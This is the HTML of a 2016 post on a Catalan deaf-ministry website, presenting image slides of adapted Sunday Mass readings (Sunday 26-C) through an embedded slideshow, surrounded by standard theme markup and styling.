	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9086"><a href="https://www.pastoraldelsord.org/ca/category/ambits/sords/">Auditiu: SORDS / SORDCECS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9087"><a href="https://www.pastoraldelsord.org/ca/category/ambits/cecs/">Visual: CECS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9088"><a href="https://www.pastoraldelsord.org/ca/category/ambits/fisics/">Físic / Mobilitat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9089"><a href="https://www.pastoraldelsord.org/ca/category/ambits/psiquics/">Psíquic / Intel.lectual</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-9640"><a href="https://www.pastoraldelsord.org/ca/category/documents-ca/">Documents</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9635"><a href="https://www.pastoraldelsord.org/ca/category/documents-ca/lectures-missa-ca/">Lectures de les Misses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9636"><a href="https://www.pastoraldelsord.org/ca/category/documents-ca/material-de-catequesi/">Material de Catequesi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9431"><a href="https://www.pastoraldelsord.org/ca/enllacos/">Enllaços</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.pastoraldelsord.org/">Inici</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Documents" class="entry-crumb" href="https://www.pastoraldelsord.org/ca/category/documents-ca/">Documents</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Lectures de les Misses" class="entry-crumb" href="https://www.pastoraldelsord.org/ca/category/documents-ca/lectures-missa-ca/">Lectures de les Misses</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">PRESENTACIÓ amb imatges de lectures Missa del DIUMENGE 26-C</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7387" class="post-7387 post type-post status-publish format-standard category-lectures-missa-ca" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.pastoraldelsord.org/ca/category/documents-ca/">Documents</a></li><li class="entry-category"><a  href="https://www.pastoraldelsord.org/ca/category/documents-ca/lectures-missa-ca/">Lectures de les Misses</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">PRESENTACIÓ amb imatges de lectures Missa del DIUMENGE 26-C</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-24T22:00:00+02:00" >24/09/2016</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pastoraldelsord.org%2Fca%2F2016%2F09%2F24%2Fpresentacio-amb-imatges-de-lectures-missa-del-diumenge-26-c%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=PRESENTACI%C3%93+amb+imatges+de+lectures+Missa+del+DIUMENGE+26-C&url=https%3A%2F%2Fwww.pastoraldelsord.org%2Fca%2F2016%2F09%2F24%2Fpresentacio-amb-imatges-de-lectures-missa-del-diumenge-26-c%2F&via=Pastoral+del+Sord">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pastoraldelsord.org/ca/2016/09/24/presentacio-amb-imatges-de-lectures-missa-del-diumenge-26-c/&amp;media=&description=PRESENTACI%C3%93+amb+imatges+de+lectures+Missa+del+DIUMENGE+26-C">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=PRESENTACI%C3%93+amb+imatges+de+lectures+Missa+del+DIUMENGE+26-C %0A%0A https://www.pastoraldelsord.org/ca/2016/09/24/presentacio-amb-imatges-de-lectures-missa-del-diumenge-26-c/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><h3 style="text-align: center;"><span style="color: #646464; font-size: 14px;">Producció de la Pastoral del Sord de Múrcia,</span><span style="color: #646464; font-size: 14px;"> lectures adaptades</span></h3>
<p style="text-align: center;"><span style="color: #646464; font-size: 14px;">.</span></p>
<p style="text-align: center;">
<iframe width="800" height="855" style="border: 1px solid #CCC; border-width: 1px; margin-bottom: 5px; max-width: 100%;" src="https://www.slideshare.net/slideshow/embed_code/key/1eli0Hm3jduRNU" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"><br />
</iframe></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.pastoraldelsord.org/ca/2016/09/24/presentacio-amb-imatges-de-lectures-missa-del-diumenge-26-c/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pastoraldelsord.org%2Fca%2F2016%2F09%2F24%2Fpresentacio-amb-imatges-de-lectures-missa-del-diumenge-26-c%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=PRESENTACI%C3%93+amb+imatges+de+lectures+Missa+del+DIUMENGE+26-C&url=https%3A%2F%2Fwww.pastoraldelsord.org%2Fca%2F2016%2F09%2F24%2Fpresentacio-amb-imatges-de-lectures-missa-del-diumenge-26-c%2F&via=Pastoral+del+Sord">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pastoraldelsord.org/ca/2016/09/24/presentacio-amb-imatges-de-lectures-missa-del-diumenge-26-c/&amp;media=&description=PRESENTACI%C3%93+amb+imatges+de+lectures+Missa+del+DIUMENGE+26-C">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=PRESENTACI%C3%93+amb+imatges+de+lectures+Missa+del+DIUMENGE+26-C %0A%0A https://www.pastoraldelsord.org/ca/2016/09/24/presentacio-amb-imatges-de-lectures-missa-del-diumenge-26-c/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Article anterior</span><a href="https://www.pastoraldelsord.org/ca/2016/09/17/presentacio-amb-imatges-de-lectures-missa-del-diumenge-25-c/">PRESENTACIÓ amb imatges de lectures Missa del DIUMENGE 25-C</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Article següent</span><a href="https://www.pastoraldelsord.org/ca/2016/10/01/som-persones-sordes-escoltans/">&#8220;Som persones sordes, ESCOLTA&#8217;NS!&#8221;</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.pastoraldelsord.org/ca/author/pastoralsord/">Pastoral del Sord</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Pastoral del Sord"></span><meta itemprop="datePublished" content="2016-09-24T22:00:00+02:00"><meta itemprop="dateModified" content="2016-09-24T22:00:00+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.pastoraldelsord.org/ca/2016/09/24/presentacio-amb-imatges-de-lectures-missa-del-diumenge-26-c/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png"></span><meta itemprop="name" content="Pastoral del Sord"></span><meta itemprop="headline " content="PRESENTACIÓ amb imatges de lectures Missa del DIUMENGE 26-C"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pastoraldelsord.org/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2_3fa td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_2_3fa" ><script>var block_tdi_2_3fa = new tdBlock();
block_tdi_2_3fa.id = "tdi_2_3fa";
block_tdi_2_3fa.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2_3fa","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":7387,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_3fa","tdc_css_class_style":"tdi_2_3fa_rand_style"}';
block_tdi_2_3fa.td_column_number = "3";
block_tdi_2_3fa.block_type = "td_block_related_posts";
block_tdi_2_3fa.post_count = "3";
block_tdi_2_3fa.found_posts = "408";
block_tdi_2_3fa.header_color = "";
block_tdi_2_3fa.ajax_pagination_infinite_stop = "";
block_tdi_2_3fa.max_num_pages = "136";
tdBlocksArray.push(block_tdi_2_3fa);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_699" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_3fa" href="#">Articles relacionats</a><a id="tdi_4_f66" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_3fa" href="#">Más del autor</a></h4><div id=tdi_2_3fa class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pastoraldelsord.org/ca/2026/01/13/lectures-de-la-missa-del-segon-diumenge-2-a/" rel="bookmark" class="td-image-wrap " title="LECTURES DE LA MISSA DEL SEGON DIUMENGE 2-A" ><img class="entry-thumb" src="[data-uri]" alt="" title="LECTURES DE LA MISSA DEL SEGON DIUMENGE 2-A" data-type="image_tag" data-img-url="https://www.pastoraldelsord.org/wp-content/uploads/2019/07/Lecionario-s-218x140.jpg"  width="218" height="140" /></a></div>                <a href="https://www.pastoraldelsord.org/ca/category/documents-ca/" class="td-post-category">Documents</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pastoraldelsord.org/ca/2026/01/13/lectures-de-la-missa-del-segon-diumenge-2-a/" rel="bookmark" title="LECTURES DE LA MISSA DEL SEGON DIUMENGE 2-A">LECTURES DE LA MISSA DEL SEGON DIUMENGE 2-A</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pastoraldelsord.org/ca/2026/01/10/lectures-de-la-missa-del-baptisme-de-jesus-a/" rel="bookmark" class="td-image-wrap " title="LECTURES DE LA MISSA DEL BAPTISME DE JESÚS-A" ><img class="entry-thumb" src="[data-uri]" alt="" title="LECTURES DE LA MISSA DEL BAPTISME DE JESÚS-A" data-type="image_tag" data-img-url="https://www.pastoraldelsord.org/wp-content/uploads/2019/07/Lecionario-s-218x140.jpg"  width="218" height="140" /></a></div>                <a href="https://www.pastoraldelsord.org/ca/category/documents-ca/" class="td-post-category">Documents</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pastoraldelsord.org/ca/2026/01/10/lectures-de-la-missa-del-baptisme-de-jesus-a/" rel="bookmark" title="LECTURES DE LA MISSA DEL BAPTISME DE JESÚS-A">LECTURES DE LA MISSA DEL BAPTISME DE JESÚS-A</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pastoraldelsord.org/ca/2026/01/04/lectures-de-la-missa-de-la-epifania-de-jesus-reis/" rel="bookmark" class="td-image-wrap " title="LECTURES DE LA MISSA DE LA EPIFANIA DE JESÚS (REIS)" ><img class="entry-thumb" src="[data-uri]" alt="" title="LECTURES DE LA MISSA DE LA EPIFANIA DE JESÚS (REIS)" data-type="image_tag" data-img-url="https://www.pastoraldelsord.org/wp-content/uploads/2021/06/Lecionario-s-218x140.jpg"  width="218" height="140" /></a></div>                <a href="https://www.pastoraldelsord.org/ca/category/documents-ca/" class="td-post-category">Documents</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pastoraldelsord.org/ca/2026/01/04/lectures-de-la-missa-de-la-epifania-de-jesus-reis/" rel="bookmark" title="LECTURES DE LA MISSA DE LA EPIFANIA DE JESÚS (REIS)">LECTURES DE LA MISSA DE LA EPIFANIA DE JESÚS (REIS)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_3fa" data-td_block_id="tdi_2_3fa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_3fa" data-td_block_id="tdi_2_3fa"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-3" class="widget_text td_block_template_2 widget custom_html-3 widget_custom_html"><h4 class="td-block-title"><span>AGENDA</span></h4><div class="textwidget custom-html-widget"><iframe class="mm_google_calendar_widget" style="border: 0; height: 373px;" src="https://calendar.google.com/calendar/embed?height=418&amp;wkst=2&amp;bgcolor=%23ffffff&amp;ctz=Europe%2FMadrid&amp;src=cGFzdG9yYWxkaXNjYXBhY2l0YXRzQGFycWJjbi5jYXQ&amp;color=%234285F4&amp;showTitle=0&amp;showDate=0&amp;showPrint=0&amp;showTabs=0&amp;showCalendars=0&amp;showTz=0&amp;mode=AGENDA"></iframe></div></aside><aside id="custom_html-7" class="widget_text td_block_template_2 widget custom_html-7 widget_custom_html"><div class="textwidget custom-html-widget"><!-- CONTACTE -->
<div class="tdm_block td_block_wrap tdm_block_button td_uid_28_5f9297ed10f79_rand tdm-content-horiz-center td-pb-border-top td_block_template_2" data-td-block-uid="td_uid_28_5f9297ed10f79">
<style>
body .td_uid_29_5f9297ed11264 {
					background-color: #4b6896;
				}
				
                .td_uid_29_5f9297ed11264 {
                    min-width: 250px;
                }
				
				.td_uid_29_5f9297ed11264,
				.td_uid_29_5f9297ed11264:before {
					border-radius: 24px;
				}



				
				.td_uid_29_5f9297ed11264 {
					font-size:20px !important;font-weight:500 !important; color: #fff;
				}
</style><div class="tds-button td-fix-index"><a href="/ca/contacte" class="tds-button1 tdm-btn tdm-btn-md td_uid_29_5f9297ed11264"><span class="tdm-btn-text">CONTACTE</span></a></div></div></div></aside><aside id="custom_html-8" class="widget_text td_block_template_2 widget custom_html-8 widget_custom_html"><div class="textwidget custom-html-widget"><!-- COL·LABORA -->
<div class="tdm_block td_block_wrap tdm_block_button td_uid_31_5f9297ed113a2_rand tdm-content-horiz-center td-pb-border-top td_block_template_2" data-td-block-uid="td_uid_31_5f9297ed113a2">
<style>
body .td_uid_32_5f9297ed11680 {
					background-color: #4b6896;
				}
				
                .td_uid_32_5f9297ed11680 {
                    min-width: 250px;
                }
				
				.td_uid_32_5f9297ed11680,
				.td_uid_32_5f9297ed11680:before {
					border-radius: 24px;
				}



				
				.td_uid_32_5f9297ed11680 {
					font-size:20px !important;font-weight:500 !important; color: #fff;
				}
</style><div class="tds-button td-fix-index"><a href="/ca/donatius" class="tds-button1 tdm-btn tdm-btn-md td_uid_32_5f9297ed11680"><span class="tdm-btn-text">DONATIUS</span></a></div></div></div></aside><aside id="custom_html-9" class="widget_text td_block_template_2 widget custom_html-9 widget_custom_html"><div class="textwidget custom-html-widget"><div style="height: 64px;">
	&nbsp;
</div></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_5_af6" class="tdc-zone"><div class="tdc_zone tdi_6_aad  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_6_aad{
                    min-height: 0;
                }
</style><div id="tdi_7_ff6" class="tdc-row"><div class="vc_row tdi_8_6a9  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_8_6a9,
                .tdi_8_6a9 .tdc-columns{
                    min-height: 0;
                }.tdi_8_6a9,
				.tdi_8_6a9 .tdc-columns{
				    display: block;
				}.tdi_8_6a9 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_10_3ff  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_10_3ff{
                    vertical-align: baseline;
                }.tdi_10_3ff > .wpb_wrapper,
				.tdi_10_3ff > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_10_3ff > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_10_3ff > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_11_53a td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_11_53a{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">435</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/PastoraldelSordo"  target="_blank" >Me gusta</a></span></div></div></div></div> <!-- ./block --><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_13_f6c ">
<style scoped>

/* inline tdc_css att */

.tdi_13_f6c{
width:100% !important;
}

</style><div class="td-fix-index"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/ca_ES/sdk.js#xfbml=1&version=v8.0" nonce="YpZQDLyC"></script>
<div class="fb-page" data-href="https://www.facebook.com/PastoraldelSordo" data-tabs="timeline" data-width="500" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/PastoraldelSordo" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/PastoraldelSordo">Pastoral del Sord de Barcelona</a></blockquote></div></div></div></div></div><div class="vc_column tdi_15_66e  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_15_66e{
                    vertical-align: baseline;
                }.tdi_15_66e > .wpb_wrapper,
				.tdi_15_66e > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_15_66e > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_15_66e > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_16_d33 td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_16_d33{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
